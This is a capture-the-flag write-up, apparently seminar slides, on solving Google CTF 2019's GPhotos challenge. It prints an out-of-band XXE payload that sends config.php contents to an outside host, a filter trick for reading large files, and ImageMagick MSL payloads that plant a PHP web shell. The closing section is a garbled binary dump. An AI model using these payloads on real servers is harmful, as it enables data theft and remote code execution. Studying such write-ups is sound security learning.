## **Google CTF Qualification 2019 pwnPHOfun Seminar #4**

**#GPhotos writeup**

**1 solve @ducnh,@chitran,@l4w**

**Đông Lào – 26/06/2019**

- **• Challenge link**: <http://gphotos.ctfcompetition.com:1337/>
- **• Source code**:<http://gphotos.ctfcompetition.com:1337/?action=src>
- **• First thing to do**: Source code analysis
- **• Some functions of website**:

}

- **Image uploading**(png, jpeg,gif and also svg image)
- Strictly extension mapping of uploaded file based on content type (mime\_content\_type() function)
	- Image handling with get size() function
	- Get witdth, height of image (png,jpeg) with getimagesize()
	- else **parsing xml** with this block of code
	- resize image with **convert** (ImageMagick) to 100x100 } else {

```
// libxml_disable_entity_loader(false)
 $xmlfile = file_get_contents($file);
 $dom = new DOMDocument();
 $dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
 $svg = simplexml_import_dom($dom);
\texttt{Satters} = \texttt{Ssvg} \rightarrow \texttt{attributes}();
 $width = (int) $attrs->width;
$height = (int) $attrs > height;
```
#### **• First try**: XXE via svg uploading (from @l4w note)



<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/config.php"> <! ENTITY % flag "<! ENTITY send SYSTEM 'http://peterjson.xyz:13337/?a=%data;'>">

#### - waiting for response from my vps (OOB XXE), also can OOB via FTP



- Can read file via XXE OOB, what's next?
- Some attempts:
	- Tried Php Derserialization via phar protocol (but failed because phar was not allowed)
	- Focused too much on hash hmac() function after reading successfully config.php ( crypto way  $\left(\ddot{\mathbf{x}}\right)$ )
	- Reading ssh key (failed)
	- Reading apache log (failed) => maybe large content
	- Reading /home/user/flag , /home/admin/flag (failed) (taken from /etc/passwd) => maybe not exist

#### • ImageMagick RCE via thumbnail function?

```
function thumbnail() {
     exec(escapeshellcmd('convert '.workdir()."/{$this->name}".' -resize 
128x128 '.workdir()."/{$this->name}_small.jpg"), $out, $ret);
     if ($ret)
    \text{Sthis}\rightarrow \text{failed} = \text{true};
}
```
• After reading write-ups:

<https://blog.bushwhackers.ru/googlectf-2019-gphotos-writeup/>

### • XXE limitations:

- XXE can only be used to obtain files or responses that contain "valid" XML.
- XXE cannot be used to obtain binary files (tried fetching binary data as /usr/bin/convert , /bin/ls => failed)
- XXE cannot fetch large data
- Conclusion:
	- Fetching data with xxe would fail in some case:
		- Reading file with no permission
		- File too large
		- File not exist
		- File is binary
	- Steps for XXE:
		- First is to check file existence -> trying to fetch data (may be failed if content is too large)

**Checking file existence of policy.xml via XXE OOB**

- /var/www/html/config.php => **302 status code (File exists)**
- /etc/ImageMagick/policy.xml (Ubuntu, Debian 7, CentOS, RHEL, Arch Linux)

=> 500 status code (**not exists or too large**)

- /etc/ImageMagick-6/policy.xml (Debian 8, Fedora) => 500 status code (**not exists or too large**)
- /usr/local/etc/ImageMagick-6/policy.xml (FreeBSD) => 500 status code (**not exists or too large**)
- /usr/local/cpanel/3rdparty/etc/ImageMagick-6/policy.xml (CentOS 6 with cPanel/WHM)

=> 500 status code (**not exists or too large**)

Taken from:

[https://it.godaddy.com/help/proteggi-il-tuo-server-dalla-vulnerabilita-di-imagem](https://it.godaddy.com/help/proteggi-il-tuo-server-dalla-vulnerabilita-di-imagemagick-20329?lang=en) [agick-20329?lang=en](https://it.godaddy.com/help/proteggi-il-tuo-server-dalla-vulnerabilita-di-imagemagick-20329?lang=en)

• Overcome?

=>php://filter/convert.base64-encode/resource=php://filter/zlib.deflate/resou rce=/etc/ImageMagick-6/policy.xml

• Try again

=> successfully reading /etc/ImageMagick-6/policy.xml

import zlib

import base64

#https://stackoverflow.com/questions/1089662/python-inflat e-and-deflate-implementations

def decode\_base64\_and\_inflate( b64string ):

 decoded\_data = base64.b64decode( b64string ) return zlib.decompress(decoded\_data, -15)

- Read some useful information from policy.xml

<policy domain="delegate" rights="none" pattern="URL" /> <policy domain="delegate" rights="none" pattern="HTTPS" /> <policy domain="delegate" rights="none" pattern="HTTP" />

- Only ban URL, HTTPS, HTTP, but the suitable patch is also ban EPHEMERAL, MVG, MSL => **ImageMagick RCE gogogo**

• Some ImageMagick CVEs before:

Taken from:

<https://www.openwall.com/lists/oss-security/2016/05/03/18>

- CVE-2016-3714 - (potentially remote code execution) , try but fail

- CVE-2016-3718 SSRF
- CVE-2016-3715 File deletion
- CVE-2016-3716 File moving
- CVE-2016-3717 Local file read
- Since we cannot see output from thumbnail() function
	- $\Rightarrow$  OOB

=> CVE-2016-3716 - File moving is suitable

=> upload php shell

• What is MSL?

=> The Magick Scripting Language, used when reference multiple "subimages" (aka pages or layers), you can embed one **image** element inside of **another.** For example:

```
<image>
     <read filename="sub_image.png" />
     <write filename="main_image.png" />
</image>
```

```
• Attack scenerio: (taken from Write-ups)
```
- 1) upload png file with php shell content
- 2) upload payload.svg with content:

```
<?xml version="1.0" encoding="UTF-8" ?>
\langle!-- \langleSVQ> -->
<image>
         <read filename="/var/www/html/upload/<hash>/<image>.png" /> 
         <write filename="/var/www/html/upload/shell.php" />
         <svg width="120px" height="120px">
              <image href="/var/www/html/upload/<hash>/<image>.png" />
        \langle svg>
 </image>
```
3) upload msl.svg to trigger msl pseudo protocol with content:

```
<?xml version="1.0" encoding="UTF-8"?>
<svg width="120px" height="120px">
     <image width="120" height="120" 
 href="msl:/var/www/html/upload/<hash>/<image2>.svg" /> 
\langle svg>
```
# And capture the flag & & &

♦♦♦d♦x♦♦u♦□□♦□♦u♦斿♦7♦>♦♦♦k♦Ap□□□1□02□ ♦)♦♦teEs♦;♦□M♦♦♦Dh♦♦♦♦♦? ^♦}b♦c ♦□♦□68V♦♦Bv□&♦Fi♦♦?♦♦□♦Tl♦♦♦c  $9480900000000$ @\$□/"□R□□C□A□AR□!{□LRTӊ□X�^�□n�'�;t□/�□Pn��□�□�n�� �G□?,���5<�N 3tEXtcomment CTF{8d62b2ffc578227e67ca8bab53420ded}  $\bigcirc$ :  $\bigcirc$ % % textdate: create 2019-06-25T16:07:34+00:00B]]  $\bigcirc$  % textdate: modify 2019-06-25T16:07:34+00:003  $\bigcirc$ s IEND<sup>OB</sup><sup>O</sup>

# Thanks for listening guys, Any questions?